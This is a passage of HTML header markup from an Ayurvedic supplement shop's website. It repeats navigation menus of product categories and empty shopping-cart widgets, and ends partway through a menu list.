						<div class="elementor-element elementor-element-5f19cddf elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="5f19cddf" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5f19cddf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://houseofhealth.co.in/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://houseofhealth.co.in/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://houseofhealth.co.in/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f19cddf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://houseofhealth.co.in/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://houseofhealth.co.in/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://houseofhealth.co.in/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-68700cb5 elementor-widget__width-auto toggle-icon--bag-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="68700cb5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-158c6593 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="158c6593" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4657fa6e" data-id="4657fa6e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7de80204 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7de80204" data-element_type="widget" data-e-type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7de80204" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1730"><a href="https://houseofhealth.co.in/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://houseofhealth.co.in/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1731"><a href="https://houseofhealth.co.in/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729"><a href="https://houseofhealth.co.in/shop-ayurvedic-capsules/" class="elementor-sub-item">Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1732"><a href="https://houseofhealth.co.in/shop-category/" class="elementor-sub-item">Category</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2630"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-anxiety-and-stress/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Stress-and-Anxiety-edit-3-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Stress and Anxiety Relief</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2628"><a href="https://houseofhealth.co.in/product-category/natural-blood-sugar-control-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Natural-Blood-Sugar-Control-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Natural Blood Sugar Control</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-gut-health/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Gut-Health-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Gut Health Ayurvedic Medicine</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://houseofhealth.co.in/product-category/ayurvedic-hair-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/hair-care-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Hair Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2627"><a href="https://houseofhealth.co.in/product-category/immune-boosting-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Immunity-boosters-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Immune Boosting Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2629"><a href="https://houseofhealth.co.in/product-category/skin-care-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/skincare-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Skin Care Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2631"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-weight-loss/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Weight-management-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Weight Loss</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2624"><a href="https://houseofhealth.co.in/product-category/everyday-ayurveda/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/ayurveda-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Everyday Ayurveda</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1893"><a href="/product/gift/" class="elementor-sub-item">Gift</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://houseofhealth.co.in/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://houseofhealth.co.in/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://houseofhealth.co.in/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7de80204" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1730"><a href="https://houseofhealth.co.in/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://houseofhealth.co.in/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1731"><a href="https://houseofhealth.co.in/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729"><a href="https://houseofhealth.co.in/shop-ayurvedic-capsules/" class="elementor-sub-item" tabindex="-1">Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1732"><a href="https://houseofhealth.co.in/shop-category/" class="elementor-sub-item" tabindex="-1">Category</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2630"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-anxiety-and-stress/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Stress-and-Anxiety-edit-3-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Stress and Anxiety Relief</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2628"><a href="https://houseofhealth.co.in/product-category/natural-blood-sugar-control-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Natural-Blood-Sugar-Control-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Natural Blood Sugar Control</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-gut-health/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Gut-Health-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Gut Health Ayurvedic Medicine</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://houseofhealth.co.in/product-category/ayurvedic-hair-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/hair-care-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Hair Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2627"><a href="https://houseofhealth.co.in/product-category/immune-boosting-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Immunity-boosters-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Immune Boosting Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2629"><a href="https://houseofhealth.co.in/product-category/skin-care-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/skincare-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Skin Care Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2631"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-weight-loss/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Weight-management-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Weight Loss</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2624"><a href="https://houseofhealth.co.in/product-category/everyday-ayurveda/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/ayurveda-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Everyday Ayurveda</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1893"><a href="/product/gift/" class="elementor-sub-item" tabindex="-1">Gift</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://houseofhealth.co.in/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://houseofhealth.co.in/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://houseofhealth.co.in/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-98e8e10" data-id="98e8e10" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27eb39a6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="27eb39a6" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://houseofhealth.co.in">
			<img loading="lazy" width="200" height="85" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/logo-7.png" class="attachment-full size-full wp-image-2554" alt="Best Ayurvedic Supplements - House of Health" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-121ca0b5" data-id="121ca0b5" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22e7785a elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="22e7785a" data-element_type="widget" data-e-type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d0c3d6a elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d0c3d6a" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ee8ef47" data-id="5ee8ef47" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-723e53e8 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="723e53e8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-723e53e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1730"><a href="https://houseofhealth.co.in/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://houseofhealth.co.in/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1731"><a href="https://houseofhealth.co.in/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729"><a href="https://houseofhealth.co.in/shop-ayurvedic-capsules/" class="elementor-sub-item">Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1732"><a href="https://houseofhealth.co.in/shop-category/" class="elementor-sub-item">Category</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2630"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-anxiety-and-stress/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Stress-and-Anxiety-edit-3-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Stress and Anxiety Relief</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2628"><a href="https://houseofhealth.co.in/product-category/natural-blood-sugar-control-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Natural-Blood-Sugar-Control-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Natural Blood Sugar Control</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-gut-health/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Gut-Health-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Gut Health Ayurvedic Medicine</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://houseofhealth.co.in/product-category/ayurvedic-hair-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/hair-care-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Hair Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2627"><a href="https://houseofhealth.co.in/product-category/immune-boosting-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Immunity-boosters-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Immune Boosting Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2629"><a href="https://houseofhealth.co.in/product-category/skin-care-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/skincare-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Skin Care Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2631"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-weight-loss/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Weight-management-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Weight Loss</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2624"><a href="https://houseofhealth.co.in/product-category/everyday-ayurveda/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/ayurveda-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Everyday Ayurveda</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1893"><a href="/product/gift/" class="elementor-sub-item">Gift</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://houseofhealth.co.in/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://houseofhealth.co.in/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://houseofhealth.co.in/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-723e53e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1730"><a href="https://houseofhealth.co.in/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://houseofhealth.co.in/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1731"><a href="https://houseofhealth.co.in/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729"><a href="https://houseofhealth.co.in/shop-ayurvedic-capsules/" class="elementor-sub-item" tabindex="-1">Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1732"><a href="https://houseofhealth.co.in/shop-category/" class="elementor-sub-item" tabindex="-1">Category</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2630"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-anxiety-and-stress/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Stress-and-Anxiety-edit-3-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Stress and Anxiety Relief</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2628"><a href="https://houseofhealth.co.in/product-category/natural-blood-sugar-control-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Natural-Blood-Sugar-Control-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Natural Blood Sugar Control</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-gut-health/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Gut-Health-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Gut Health Ayurvedic Medicine</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://houseofhealth.co.in/product-category/ayurvedic-hair-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/hair-care-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Hair Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2627"><a href="https://houseofhealth.co.in/product-category/immune-boosting-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Immunity-boosters-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Immune Boosting Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2629"><a href="https://houseofhealth.co.in/product-category/skin-care-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="36" height="36" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/skincare-edit-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Skin Care Supplements</span></a></li>
